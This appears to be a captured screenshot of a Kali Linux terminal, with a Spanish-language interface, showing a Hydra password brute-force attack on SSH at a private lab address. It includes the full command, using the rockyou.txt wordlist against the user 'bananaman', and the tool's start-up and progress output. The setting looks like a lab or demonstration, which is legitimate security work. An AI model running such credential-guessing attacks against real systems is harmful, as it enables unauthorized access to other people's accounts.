 Desktop : hydra — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista Copiar Pegar Buscar
Desktop : hydra Desktop : zsh
┌──(kali㉿kali)-[~/Desktop]
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.31
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-08 20:36:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://192.168.0.31:22/
[STATUS] 109.00 tries/min, 109 tries in 00:01h, 14344294 to do in 2193:20h, 13 active
EL
PINGUINO
DE MARIO
RACING
$_